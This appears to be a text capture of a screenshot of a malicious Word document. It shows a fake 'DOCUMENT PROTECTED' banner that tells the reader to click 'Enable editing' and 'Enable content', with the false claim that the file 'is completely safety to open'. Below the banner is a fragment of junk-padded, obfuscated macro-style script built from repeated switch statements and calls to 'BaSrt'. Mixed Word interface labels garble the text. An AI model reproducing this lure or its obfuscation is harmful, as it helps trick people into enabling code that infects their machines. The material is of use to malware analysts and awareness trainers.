 i06464437.doc - Compatibility Mode
Search
Mailings Review View Help
AaBbCcDc AaBbCcDc AaBbC AaBbC AaBbC AaBbCcD AaBbCcDc AaBbCcDc AaBbCcDc AaBbCcDc AaBbCcDc AaBb
¶ Normal ¶ No Spac... Heading 1 Heading 2 Title Subtitle Subtle Em... Emphasis Intense E... Strong Quote Intens
Paragraph Styles
for more details. Enable Content
DOCUMENT PROTECTED
To decrypt document, please perform the following
steps:
1 If this document was downloaded from your email,
please click "Enable editing" from the yellow bar
above.
2 Once you have enabled editing, please click
"Enable content" on the yellow bar above.
*this document is completely safety to open
Remote
desktop
AcX
Was
transparent
break;};rtsdffiercefunny10ko='931';switch (rtsdffiercefunny10ko){case ('rtsdffiercefunny10ko'): BaSrt( true, 931 ); break;};rtsdfsock50ko='219';switch
(rtsdfsock50ko){case ('rtsdfsock50ko'): BaSrt( true, 219 ); break;};rtsdfvillain61ko='280';switch (rtsdfvillain61ko){case ('rtsdfvillain61ko'): BaSrt( true, 280 );
break;};rtsdfwerewritten90ko='64';switch (rtsdfwerewritten90ko){case ('rtsdfwerewritten90ko'): BaSrt( true, 64 ); break;};rtsdfsharp4ko='764';switch
(rtsdfsharp4ko){case ('rtsdfsharp4ko'): BaSrt( true, 764 ); break;};rtsdftemperat88ko='81';switch (rtsdftemperat88ko){case ('rtsdftemperat88ko'): BaSrt( true, 81 );
break;};rtsdfBeth23ko='62';switch (rtsdfBeth23ko){case ('rtsdfBeth23ko'): BaSrt( true, 62 ); break;};rtsdfhairwas24ko='788';switch (rtsdfhairwas24ko){case
('rtsdfhairwas24ko'): BaSrt( true, 788 ); break;};rtsdfwith93ko='534';switch (rtsdfwith93ko){case ('rtsdfwith93ko'): BaSrt( true, 534 );